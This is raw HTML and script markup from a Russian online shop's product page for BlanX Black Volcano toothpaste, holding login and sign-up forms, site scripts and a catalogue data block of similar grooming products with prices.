1.3.16.16.35.25.53.25H7.3C7.1 4.7 6.99 4.16 7 3.6c.02-1.13.65-2.22 1.65-2.83.66-.4 2.05-.93 3.97-.02C14.51 1.64 15.71 3 17 4.59 18.29 3 19.49 1.64 21.37.75c1.93-.91 3.32-.38 3.98.02 1 .61 1.63 1.7 1.65 2.83.01.56-.1 1.1-.3 1.58h-2.68z"/></symbol><symbol id="icon-twitter" viewBox="0 0 14 12"><path d="M12.35 1.95c.58-.06 1.13-.21 1.65-.44-.39.57-.87 1.06-1.43 1.45v.36c0 3.69-2.88 7.94-8.17 7.94A8.31 8.31 0 0 1 0 10.01a5.858 5.858 0 0 0 4.25-1.16c-1.26-.02-2.32-.83-2.68-1.93.17.03.35.04.54.04.26 0 .51-.03.76-.09C1.55 6.61.56 5.48.56 4.13v-.04c.39.21.83.34 1.3.35C1.09 3.94.58 3.09.58 2.12c0-.51.15-.99.39-1.4a8.22 8.22 0 0 0 5.92 2.91c-.05-.2-.07-.41-.07-.63C6.82 1.46 8.11.21 9.69.21c.83 0 1.57.33 2.1.88.65-.13 1.27-.36 1.82-.68-.21.65-.67 1.2-1.26 1.54"/></symbol><symbol id="icon-vk" viewBox="0 0 17 10"><path d="M15.67 9.05l-2.08.03s-.45.09-1.04-.31c-.78-.54-1.52-1.94-2.09-1.76-.58.19-.56 1.45-.56 1.45s0 .26-.13.41c-.14.15-.43.18-.43.18h-.93s-2.06.13-3.87-1.77C2.56 5.21.81 1.11.81 1.11S.71.84.82.71c.13-.15.46-.16.46-.16L3.51.54s.21.04.36.15c.13.09.2.26.2.26s.36.92.83 1.74c.94 1.62 1.37 1.98 1.69 1.8.46-.25.32-2.28.32-2.28s.01-.74-.23-1.07c-.19-.26-.54-.33-.7-.35-.12-.02.08-.31.35-.44.4-.2 1.11-.21 1.95-.2.65 0 .84.04 1.09.11.77.18.51.9.51 2.63 0 .56-.1 1.33.3 1.59.17.11.59.02 1.63-1.77.5-.84.87-1.83.87-1.83s.08-.18.21-.26c.13-.07.3-.05.3-.05l2.35-.02s.71-.08.82.24c.12.34-.26 1.12-1.22 2.4-1.58 2.11-1.75 1.91-.45 3.13 1.25 1.17 1.51 1.73 1.55 1.81.52.86-.57.92-.57.92"/></symbol><symbol id="icon-wishlist" viewBox="0 0 17 15"><path d="M13.28 1.06c-1.99-.4-3.65.49-4.88 2.35C7.17 1.55 5.5.66 3.51 1.06-1.12 2.38-1.06 9.5 8.37 14.77c9.46-5.24 9.54-12.39 4.91-13.71"/></symbol><symbol id="icon-wishlist1" viewBox="0 0 21 18"><path d="M10.33 17.99l-.51-.29C2.17 13.27-.14 8.16.26 4.85.53 2.68 1.89 1.09 4 .48c.48-.1.88-.14 1.26-.14 2 0 3.72 1.05 5.1 3.13C12 1.01 14.14-.02 16.59.45c2.23.65 3.6 2.24 3.85 4.39.4 3.33-1.92 8.45-9.6 12.86l-.51.29zM5.26 2.33c-.25 0-.5.02-.77.08-1.25.36-2.05 1.29-2.21 2.67-.31 2.5 1.64 6.74 8.05 10.6 6.44-3.85 8.4-8.09 8.1-10.61-.16-1.36-.96-2.3-2.32-2.69-.16-.03-.41-.05-.64-.05-1.3 0-2.41.73-3.41 2.22l-1.7 2.55-1.69-2.55c-1-1.49-2.12-2.22-3.41-2.22z"/></symbol><symbol id="icon-yt" viewBox="0 0 16 12"><path d="M15.84 2.57s-.15-1.08-.64-1.56c-.6-.62-1.29-.62-1.6-.66C11.36.19 8 .19 8 .19s-3.36 0-5.6.16c-.31.04-1 .04-1.61.66-.47.48-.63 1.56-.63 1.56S0 3.84 0 5.11V6.3c0 1.27.16 2.54.16 2.54s.16 1.08.63 1.56c.61.63 1.41.61 1.77.67 1.28.12 5.44.16 5.44.16s3.36 0 5.6-.17c.31-.03 1-.03 1.6-.66.49-.48.64-1.56.64-1.56S16 7.57 16 6.3V5.11c0-1.27-.16-2.54-.16-2.54M6.35 7.75V3.34l4.32 2.21-4.32 2.2z"/></symbol><symbol id="input-arrow" viewBox="0 0 20 14"><path d="M13 0l-1.41 1.41L16.17 6H0v2h16.17l-4.58 4.59L13 14l7-7-7-7z"/></symbol><symbol id="logo-min" viewBox="0 0 22.9 23.6"><path d="M12.2 23.2h5.7c1.3 0 2.7-.4 3.6-1.3.9-.9 1.4-2.2 1.4-3.5V4.8c0-2.5-2.1-4.5-4.6-4.5h-6.1v22.9zm2.7-20.5h3.3c.5 0 1 .2 1.4.6.4.4.6.9.6 1.4v13.8c0 .6-.2 1.2-.7 1.6-.4.4-1 .7-1.6.7h-3V2.7zM7.7 5.6h2.4v-.1c0-1.4-.3-3-1.3-4.1C7.9.3 6.5 0 5.2 0 3.8 0 2.4.4 1.4 1.4.3 2.5 0 4 0 5.5c0 .8.1 1.6.4 2.4.2.7.6 1.3 1 1.9.9 1.2 2 2.1 3 3.1s2 1.9 2.6 3.2c.3.7.5 1.3.5 2 0 1.6-.6 2.9-2.4 2.9-1.8 0-2.4-1.3-2.4-2.9V17H0v1c0 1.5.3 3 1.4 4.1 1 1 2.3 1.4 3.8 1.4 1.4 0 2.7-.3 3.7-1.4 1-1.1 1.3-2.6 1.3-4.1 0-1.5-.4-3.1-1.4-4.4-.8-1.1-1.9-2.1-3-3.1S3.7 8.6 3.1 7.3c-.3-.7-.5-1.3-.5-2 0-.8.1-1.6.6-2.2.5-.6 1.2-.8 1.9-.8 1.8 0 2.6 1.3 2.6 3v.3z"/></symbol><symbol id="logo-second" viewBox="0 0 20 104"><path d="M18.81 102.92c-.88.86-2.11 1.08-3.32 1.08h-.8v-2.14h.87c1.31 0 2.39-.48 2.39-1.91 0-1.44-1.08-1.92-2.39-1.92-.6 0-1.08.12-1.63.36-1.06.48-1.83 1.23-2.61 2.06-.8.85-1.59 1.73-2.54 2.43-.47.35-1.01.61-1.56.8-.64.21-1.31.3-1.98.3-1.2 0-2.43-.25-3.31-1.11-.84-.81-1.14-1.87-1.14-3.01 0-1.09.28-2.15 1.13-2.91.89-.8 2.15-1.07 3.32-1.07h.12v1.93h-.19c-1.34 0-2.42.59-2.42 2.06 0 .58.17 1.17.64 1.55.48.4 1.17.5 1.78.5.61 0 1.09-.13 1.64-.38 1.07-.49 1.86-1.29 2.64-2.14.77-.84 1.57-1.69 2.5-2.36 1.01-.74 2.31-1.1 3.54-1.1 1.18 0 2.44.22 3.33 1.03.85.77 1.13 1.82 1.13 2.93 0 1.14-.3 2.19-1.14 3.02zM5.4 85.42h2.55c1.15 0 2.4.2 3.27 1.01.86.78 1.08 1.93 1.08 3.04v1.93h7.37v2.14H1.02v-4.07c0-1.11.23-2.26 1.09-3.04.87-.8 2.13-1.01 3.29-1.01zM2.76 91.4h7.59v-1.94c0-.56-.11-1.07-.55-1.45-.47-.4-1.12-.45-1.72-.45H5.19c-.59 0-1.34.05-1.81.45-.43.38-.62.89-.62 1.45v1.94zM1.02 78.16l18.65-3.3v2.08c-1.08.16-2.23.34-3.36.52l-.11.02v4.54l.11.02c1.13.18 2.28.36 3.36.52v2.07L1.02 81.34v-3.18zm13.19 3.55l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.65 7.49 1.32 11.59 1.96zM1.02 67.75c0-2.04 1.62-3.68 3.68-3.68h11.01c1.06 0 2.12.37 2.87 1.12.76.74 1.1 1.83 1.1 2.87v4.55H1.02v-4.86zm1.95 2.72h14.75v-2.41c0-.51-.19-.96-.54-1.32-.37-.36-.83-.54-1.34-.54H4.64c-.44 0-.86.16-1.18.47-.31.3-.49.7-.49 1.14v2.66zm-1.95-13c0-1.11.23-2.28 1.09-3.06.87-.8 2.13-1.02 3.29-1.02h1.82c1.14 0 2.37.19 3.24.99.28.25.49.58.65.91l.16.39 8.4-2.47v2.03l-8.24 2.35v1.78h8.24v2.13H1.02v-4.03zm1.74 1.9H9.7v-1.91c0-.56-.15-1.09-.6-1.47-.46-.4-1.16-.47-1.75-.47H5.19c-.59 0-1.34.07-1.81.47-.43.38-.62.91-.62 1.47v1.91zM17.72 0h1.95v13.67h-1.95V0zm-5.5 6.09c-.45.09-1.06.1-1.52.1H9.67 1.02V4.48h10.39c.89 0 1.49-.35 1.49-1.27 0-.94-.6-1.29-1.49-1.29H1.02V0h8.65c.34 0 .69.03 1.03.03.46.01 1.07.03 1.52.12 1.62.3 2.37 1.37 2.37 2.97 0 1.59-.75 2.66-2.37 2.97zm-11.2 4.63c0-.82.17-1.68.81-2.27.64-.58 1.56-.76 2.4-.76h1.28c.84 0 1.75.16 2.39.75.21.19.38.44.5.7l.08.14 5.99-1.74v1.74l-5.86 1.6v1.08h5.86v1.71H1.02v-2.95zm1.52 1.24h4.55v-1.24c0-.35-.09-.74-.36-.97-.29-.26-.76-.35-1.13-.35H4.09c-.37 0-.87.09-1.16.35-.27.23-.39.62-.39.97v1.24zM1.02 34.85l18.65-3.3v2.07c-1.08.17-2.23.34-3.36.52l-.11.02v4.54l.11.03c1.13.17 2.28.35 3.36.52v2.07l-18.65-3.3v-3.17zm13.19 3.54l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.66 7.49 1.32 11.59 1.96zm5.46 4.96v7.26H1.02v-7.26h2.17v5.34h6.29v-4.27h1.74v4.27h6.5v-5.34h1.95zM1.02 17.51h18.65v1.92H3.09l9.43 2.8v2.39l-9.43 2.71h16.58v2.14H1.02v-3.43l9.11-2.61-9.11-2.62v-3.3z"/></symbol><symbol id="logo" viewBox="0 0 221 40"><path d="M220.92 19.84c-.01.97-.05 2.24-.23 3.18-.65 3.42-2.93 4.99-6.32 4.99-3.38 0-5.66-1.57-6.32-4.99-.18-.94-.21-2.21-.21-3.18v-2.17V-.52h3.63v21.85c0 1.87.74 3.12 2.71 3.12 1.98 0 2.73-1.25 2.73-3.12V-.52H221v18.19c0 .72-.06 1.44-.08 2.17zm-19.65 7.92l-3.39-12.32h-2.3v12.32h-3.63V-.52h6.26c1.75 0 3.58.37 4.82 1.7 1.25 1.36 1.63 3.27 1.63 5.06v2.67c0 1.78-.34 3.69-1.59 5.03-.41.44-.95.81-1.49 1.05l-.31.17 3.71 12.6h-3.71zm-.24-21.82c0-.77-.21-1.83-.75-2.44-.5-.57-1.32-.83-2.06-.83h-2.64v9.58h2.64c.74 0 1.56-.19 2.06-.76.54-.62.75-1.59.75-2.38V5.94zM179.7 3.83l-5.94 19.82h-5.08l-5.77-19.82V38.7h-4.54V-.52h7.28l5.56 19.16 5.57-19.16h7V38.7h-4.08V3.83zm-31.25 27.79l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.4l7.01-39.22h6.74l7 39.22h-4.39c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM113.45-.52h15.43v4.56h-11.35v13.23h9.08v3.65h-9.08V34.6h11.35v4.1h-15.43V-.52zm-9.84 39.22l-4.99-17.33h-3.78V38.7H90.3V-.52h8.58c2.35 0 4.83.48 6.49 2.29 1.7 1.84 2.18 4.48 2.18 6.91v3.83c0 2.4-.41 4.99-2.11 6.82-.54.59-1.22 1.02-1.94 1.36l-.81.35 5.23 17.66h-4.31zm-.6-25.92V8.26c0-1.26-.14-2.84-.99-3.81-.81-.92-1.94-1.32-3.13-1.32h-4.05v14.59h4.05c1.2 0 2.32-.31 3.13-1.24.85-.98.99-2.45.99-3.7zM76.38 38.7h-9.67V-.52h10.33c4.33 0 7.82 3.4 7.82 7.74v23.15c0 2.23-.81 4.45-2.39 6.04-1.57 1.59-3.89 2.29-6.09 2.29zm3.94-31.61c0-.92-.34-1.82-.99-2.48-.65-.64-1.5-1.02-2.42-1.02h-5.67V34.6h5.14c1.07 0 2.04-.4 2.79-1.15.76-.76 1.15-1.74 1.15-2.82V7.09zM56.4 31.62l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.39l7-39.22h6.74l7.01 39.22h-4.4c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM30.88 23.2h-4.11v15.5h-4.54V-.52h8.65c2.34 0 4.8.48 6.46 2.29 1.69 1.84 2.14 4.48 2.14 6.91v5.38c0 2.42-.43 5.04-2.14 6.88-1.66 1.79-4.1 2.26-6.46 2.26zm4.06-14.94c0-1.26-.1-2.84-.97-3.81-.81-.92-1.89-1.32-3.07-1.32h-4.13v15.96h4.13c1.18 0 2.28-.22 3.07-1.15.87-.98.97-2.36.97-3.61V8.26zm-21.78-.04c0-2.83-1.26-5.11-4.37-5.11-1.24 0-2.5.36-3.31 1.34-.85 1.01-1.06 2.47-1.06 3.77 0 1.28.27 2.28.81 3.44 1.03 2.24 2.73 3.91 4.53 5.54 1.8 1.63 3.6 3.31 5.04 5.26 1.55 2.12 2.32 4.85 2.32 7.45 0 2.48-.47 5.12-2.19 6.99-1.64 1.8-3.87 2.38-6.21 2.38-2.43 0-4.67-.63-6.42-2.4C.46 35.03 0 32.44 0 29.91v-1.7h4.54v1.84c0 2.76 1.02 5.02 4.07 5.02 3.06 0 4.09-2.26 4.09-5.02 0-1.26-.28-2.27-.79-3.42-1-2.23-2.6-3.86-4.36-5.49-1.81-1.68-3.69-3.36-5.18-5.34-.74-.99-1.28-2.13-1.68-3.29C.22 11.16.04 9.77.04 8.36c0-2.52.54-5.11 2.35-6.97C4.11-.37 6.38-1 8.8-1c2.31 0 4.57.58 6.18 2.36 1.7 1.89 2.26 4.54 2.26 7v.24h-4.08v-.38z"/><path class="svg-brand-primary" d="M220 35h-29v4h29v-4z"/></symbol><symbol id="star" viewBox="0 0 532.1 506"><path d="M266 0l85.2 162.5 180.9 30.8-128.2 131.2L430.5 506 266 424.6 101.6 506l26.6-181.5L0 193.3l180.9-30.8z"/></symbol><symbol id="success-icon" viewBox="0 0 30 30"><path d="M14.23 20.63l-7.66-7.05 1.36-1.47 6.3 5.8 12.8-11.84C24.3 2.39 19.93 0 15 0 6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-2.62-.68-5.09-1.86-7.23L14.23 20.63z"/></symbol><symbol id="icon-tg" viewBox="15 15 40 40"><path d="M14.4,34.3c0,0,17.3-7.1,23.3-9.6c2.3-1,10.1-4.2,10.1-4.2s3.6-1.4,3.3,2c-0.1,1.4-0.9,6.3-1.7,11.6               c-1.2,7.5-2.5,15.7-2.5,15.7s-0.2,2.3-1.9,2.7c-1.7,0.4-4.5-1.4-5-1.8c-0.4-0.3-7.5-4.8-10.1-7c-0.7-0.6-1.5-1.8,0.1-3.2               c3.6-3.3,7.9-7.4,10.5-10c1.2-1.2,2.4-4-2.6-0.6c-7.1,4.9-14.1,9.5-14.1,9.5s-1.6,1-4.6,0.1c-3-0.9-6.5-2.1-6.5-2.1               S10.3,35.9,14.4,34.3z"/></symbol></svg>
		</div>
        <div id="modal-info"
             tabindex="-1"
             role="dialog"
             aria-hidden="true"
             class="modal"
             style="top: 40px;"
        >
            <div class="modal-dialog">
                <div data-dismiss="modal"
                     aria-hidden="true"
                     class="close"
                >
                    <svg class="svg-icon-close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
                <div class="modal-content">

                </div>
            </div>
        </div>

		<!--'start_frame_cache_comp_footer_modal'--><div id="signin-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">вход<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signup-modal')" class="modal-title__link">Регистрация
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<form id="signin-modal-form" class="modal__form" name="system_auth_form8k8aZS" method="post" target="_top" action="/auth/">
    <div class="modal-body">
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		<input type="hidden" name="backurl" value="/collection/brendy/blanx-black-volcano-75ml/" />
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-email"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8"> <input type="email" required id="signin-modal-form-email" name="USER_LOGIN" value=""> </div>
		</div>
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-pass"><span> Пароль</span></label> </div>
			<div class="col-xs-8"> <input type="password" required id="signin-modal-form-pass" name="USER_PASSWORD" maxlength="255"> </div>
		</div>
    </div>

<div class="modal-footer">
	<div class="modal-footer__left"> <input type="checkbox" id="signin-modal-form-remember" name="USER_REMEMBER" value="Y" checked> <label for="signin-modal-form-remember">Запомнить меня</label> </div>	<a href="/auth/?forgot_password=yes&amp;backurl=%2Fcollection%2Fbrendy%2Fblanx-black-volcano-75ml%2F" class="btn btn--clean">Забыли пароль?</a> <button type="submit" form="signin-modal-form" class="btn btn--gray-dark">Войти</button>

			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div>
</form>
		</div>
	</div>
</div><div id="signup-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">Регистрация<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signin-modal')" class="modal-title__link">Вход
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<div class="modal-body-ajax">
			<form class="modal__form" method="post" action="/collection/brendy/blanx-black-volcano-75ml/" name="regform" enctype="multipart/form-data" id="signup-modal-form">
	    <div class="modal-body">
		<input type="hidden" name="TYPE" value="REGISTRATION"/>
		<input type="hidden" name="register_submit_button" value="Y"/>
									<input class="form-control" id="hideLOGIN" type="hidden" name="REGISTER[LOGIN]" value="" />
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-EMAIL"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-EMAIL" class="EMAIL" type="email" name="REGISTER[EMAIL]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-PASSWORD"><span> Пароль</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-PASSWORD" type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off">
								</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-CONFIRM_PASSWORD"><span> Пароль еще раз</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-CONFIRM_PASSWORD" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off">			</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
							<div id="main_UF_SUBSCRIBE">
			<div class="col-xs-4"></div>
			<div class="col-xs-8">
				<input type="hidden" value="0" name="UF_SUBSCRIBE">
				<input id="profile-edit-subscribe" type="checkbox" class="deletecheck" value="0" name="UF_SUBSCRIBE">
				<label for="profile-edit-subscribe" class="modal__form-input profile__edit-form-subscribe">
					<span>Подписаться на новости и скидки</span>
				</label>
				<div class="modal-footer__left modal-footer__required-notify">Все поля обязательны для заполнения.</div> 
			</div>
		</div>
		
</div>
<div class="modal-footer">
	<button type="submit" form="signup-modal-form" class="btn btn--gray-dark">Зарегистрироваться</button>
			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div></form>
<script type="text/javascript">
$(document).ready(function(){
	$('#reloadCaptcha').click(function(){
		$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
		$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
			$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
			$('#captchaSid').val(data);
			$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
		});
		return false;
	});
	$('#profile-edit-subscribe').change(function(){
		
		if($(this).prop('checked') == true){
			$(this).val(1);
		}
		else{
			$(this).val(0);
		}
	});	
	$('.EMAIL').change(function(){
		$('#hideLOGIN').val($('.EMAIL').val());
	});
})
</script>
			</div>
		</div>
	</div>
</div>

<!--'end_frame_cache_comp_footer_modal'-->		<div class="scripts">
			<!-- Set JS assets-->
			<!--script src="/local/2016/js/vendor/vendor-bundle.min.js" defer></script>
			<script src="/local/2016/js/custom/custom-bundle.js" defer></script-->
			<script>
			jQuery(function(){
				jQuery('#callback').click(function(){
					jQuery.ajax({
						type:'POST',
						url:'/local/ajax/2016_callback.php',
						success:function(t){
							jQuery('#call-modal .modal-content').html(t);
                            ga('Clickcallback2', 'Click');
						}
					})
				});
				$('[id^="bx_incl_area_"]').css('display','inline');
			})

						</script>
		</div>

		<script>
               		   function getRetailCrmCookie(name) {
		        var matches = document.cookie.match(new RegExp(
		            '(?:^|; )' + name + '=([^;]*)'
		        ));

		        return matches ? decodeURIComponent(matches[1]) : '';
		   }
                       </script>
		<img src="//code.directadvert.ru/track/278803.gif" width="1" height="1" alt="">
		<!--'start_frame_cache_comp_footer_GTM'--><script data-skip-moving="true">
collections = {};
collections['products'] = {};
collections['products']['all'] = {};
collections['products']['all'][37365] = {'id':'37365','name':'Marvis 7 Flavours Pack 7x25ml','price':'2990.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'1','quantity':'0','url':'/collection/brendy/marvis-7-flavours-pack-7x25ml/','coupon':''};
collections['products']['all'][34687] = {'id':'34687','name':'R+Co Hyperlink Fiber Stretch Pomade 56,7g','price':'4614.00','brand':'r_co','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'2','quantity':'0','url':'/collection/brendy/r-co-hyperlink-fiber-stretch-pomade-56-7g/','coupon':''};
collections['products']['all'][34276] = {'id':'34276','name':'L’Oreal Professionnel Tecni.Art Web 150ml','price':'1500.00','brand':'lorealprofessionnel','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'3','quantity':'0','url':'/collection/brendy/l-oreal-professionnel-tecni-art-web-150ml/','coupon':''};
collections['products']['all'][31812] = {'id':'31812','name':'Evo Casual Act Moulding Whip 90g','price':'4424.00','brand':'evo','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'4','quantity':'0','url':'/collection/brendy/evo-casual-act-moulding-whip-90g/','coupon':''};
collections['products']['all'][29609] = {'id':'29609','name':'Marvis Anis Mint 25ml','price':'450.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'5','quantity':'0','url':'/collection/brendy/marvis-anis-mint-25ml/','coupon':''};
collections['products']['all'][27683] = {'id':'27683','name':'Marvis Anis Mint 85ml','price':'890.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'6','quantity':'0','url':'/collection/brendy/marvis-anis-mint-85ml/','coupon':''};
collections['products']['all'][27682] = {'id':'27682','name':'Marvis Smokers Whitening Mint 85ml','price':'1090.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'7','quantity':'0','url':'/collection/brendy/marvis-jasmine-smokers-whitening-mint-85ml/','coupon':''};
collections['products']['all'][26803] = {'id':'26803','name':'R+Co Control Flexible Paste 62g','price':'4917.00','brand':'r_co','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'8','quantity':'0','url':'/collection/brendy/r-co-control-flexible-paste-62g/','coupon':''};
collections['products']['all'][25332] = {'id':'25332','name':'Evo Box o’Bollox Life Changing Paste 90ml','price':'4424.00','brand':'evo','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'9','quantity':'0','url':'/collection/brendy/evo-box-o-bollox-life-changing-paste-90ml/','coupon':''};
collections['products']['all'][5385] = {'id':'5385','name':'Marvis Black Gift Set 7x25ml','price':'4200.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'10','quantity':'0','url':'/collection/brendy/marvis-black-gift-set-7x25ml/','coupon':''};
collections['products']['all'][2753] = {'id':'2753','name':'Davines More Inside Medium Hold Pliable Paste 125ml','price':'4060.00','brand':'davines','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'11','quantity':'0','url':'/collection/brendy/davines-more-inside-medium-hold-pliable-paste-125-ml/','coupon':''};
collections['products']['all'][712] = {'id':'712','name':'Marvis Cinnamon Mint 25ml','price':'450.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'12','quantity':'0','url':'/collection/brendy/marvis-cinnamon-mint-25ml/','coupon':''};
collections['products']['all'][711] = {'id':'711','name':'Marvis Amarelli Licorice 25ml','price':'450.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'13','quantity':'0','url':'/collection/brendy/marvis-amarelli-licorice-25ml/','coupon':''};
collections['products']['all'][709] = {'id':'709','name':'Marvis Classic Strong Mint 25ml','price':'450.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'14','quantity':'0','url':'/collection/brendy/marvis-classic-strong-mint-marvis-25ml/','coupon':''};
collections['products']['all'][708] = {'id':'708','name':'Marvis Jasmine Mint 25ml','price':'450.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'15','quantity':'0','url':'/collection/brendy/marvis-jasmine-mint-25ml/','coupon':''};
collections['products']['all'][706] = {'id':'706','name':'Marvis Whitening Mint 25ml','price':'550.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'16','quantity':'0','url':'/collection/brendy/marvis-whitening-mint-marvis-25ml/','coupon':''};
collections['products']['all'][704] = {'id':'704','name':'Marvis Classic Strong Mint 85ml','price':'890.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'17','quantity':'0','url':'/collection/brendy/marvis-classic-strong-mint-85ml/','coupon':''};
collections['products']['all'][703] = {'id':'703','name':'Marvis Jasmine Mint 85ml','price':'890.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'18','quantity':'0','url':'/collection/brendy/marvis-jasmine-mint-85ml/','coupon':''};
collections['products']['all'][702] = {'id':'702','name':'Marvis Ginger Mint 85ml','price':'890.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'19','quantity':'0','url':'/collection/brendy/marvis-ginger-mint-85ml/','coupon':''};
collections['products']['all'][700] = {'id':'700','name':'Marvis Whitening Mint 85ml','price':'1090.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'20','quantity':'0','url':'/collection/brendy/marvis-whitening-mint-85ml/','coupon':''};
collections['products']['all'][337] = {'id':'337','name':'Oribe Fiber Groom Elastic Texture Paste 50ml','price':'4970.00','brand':'oribe','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'21','quantity':'0','url':'/collection/brendy/oribe-fiber-groom-elastic-texture-paste-50ml/','coupon':''};
collections['products']['all'][35706] = {'id':'35706','name':'BlanX Black Volcano 75ml','price':'383.00','brand':'NMPUd6XZ','productTag':'sale 49','category':'Бренды','variant':'','list':'ProductPage','position':'','quantity':'0','url':'','coupon':''};
collections['banners'] = {};
</script>
